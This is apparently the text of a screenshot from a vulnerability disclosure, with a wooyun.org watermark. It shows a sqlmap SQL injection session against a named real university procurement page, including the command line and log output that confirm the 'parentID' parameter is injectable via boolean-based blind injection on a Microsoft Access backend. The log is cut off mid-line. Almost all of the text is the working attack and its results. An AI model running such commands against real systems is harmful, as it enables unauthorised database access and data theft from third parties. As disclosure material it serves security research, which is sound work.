 C:\Users\ECNU-PC\Desktop\SqlMap免Python环境绿色版\SqlMap免Pytho...
[root@Hacker~]# Sqlmap -u http://sbc.ecnu.edu.cn/caigou.asp?parentID=1309
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:42:53
[15:42:53] [INFO] testing connection to the target url
[15:42:54] [INFO] testing if the url is stable, wait a few seconds
[15:42:55] [INFO] url is stable
[15:42:55] [INFO] testing if GET parameter 'parentID' is dynamic
[15:42:55] [INFO] confirming that GET parameter 'parentID' is dynamic
[15:42:55] [INFO] GET parameter 'parentID' is dynamic
[15:42:55] [INFO] heuristics detected web page charset 'GB2312'
[15:42:55] [WARNING] reflective value(s) found and filtering out
[15:42:55] [INFO] heuristic test shows that GET parameter 'parentID' might be in
jectable (possible DBMS: Microsoft Access)
[15:42:55] [INFO] testing for SQL injection on GET parameter 'parentID'
[15:42:55] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[15:42:56] [INFO] GET parameter 'parentID' is 'AND boolean-based blind - WHERE o
www.wooyun.org